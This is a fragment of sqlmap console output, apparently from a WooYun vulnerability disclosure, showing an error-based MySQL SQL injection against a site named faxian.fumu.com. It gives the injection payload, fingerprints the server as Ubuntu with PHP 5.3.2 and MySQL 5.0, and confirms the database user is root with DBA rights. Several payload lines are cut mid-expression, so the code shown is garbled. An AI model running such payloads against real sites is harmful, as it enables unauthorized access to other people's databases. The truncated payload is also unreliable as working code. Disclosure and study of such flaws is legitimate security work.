 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ' AND (SELECT 2979 FROM(SELECT COUNT(*),CONCAT(0x716268667
(CASE WHEN (2979=2979) THEN 1 ELSE 0 END)),0x717a697071,FLOOR(RAND(0)*
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YJeP'='YJeP
---
[23:33:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.2
back-end DBMS: MySQL 5.0
[23:33:56] [INFO] testing if current user is DBA
[23:33:56] [INFO] fetching current user
[23:33:56] [INFO] resumed: root@%
current user is DBA: True
[23:33:56] [INFO] fetched data logged to text files under '/pentest/dat
map/output/faxian.fumu.com'
[*] shutting down at 23:33:56
ack | track 5 r3
root@bt:/pentest/database/sqlmap#
www.wooyun.org